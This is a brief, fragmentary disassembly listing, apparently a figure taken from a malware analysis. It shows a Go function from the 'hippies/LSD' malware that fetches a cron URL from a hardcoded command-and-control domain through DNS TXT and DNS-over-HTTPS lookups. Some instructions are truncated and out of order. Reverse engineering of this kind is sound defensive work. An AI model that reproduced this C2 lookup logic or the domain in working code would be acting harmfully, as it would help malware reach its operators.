 sub esp, 28h
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call net_LookupTXT
mov eax, [esp+28h+var_20]
mov ecx, [esp+28h+var_1C]
mov edx, [esp+28h+var_14]
test edx, edx
jnz loc_82425A0
loc_82425CA:
call runtime_morestack_noctxt
jmp github_com_hippies_LSD_LSD
github_com_hippies_LSD_LSDC_Getcro
test ecx, ecx
jbe loc_82425C3
DoH Request
ov ecx, [eax]
ov eax, [eax+4]
loc_82425C3:
call runtime_panicindex
loc_82425A0:
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_Dnsget
mov ecx, [esp+28h+var_20]
mov eax, [esp+28h+var_1C]
jmp loc_8242510
.00% (-21,514) (720,655) 001FA5B1 082425B1: github_com_hippies_LSD_LSDC_Getcronurl+F1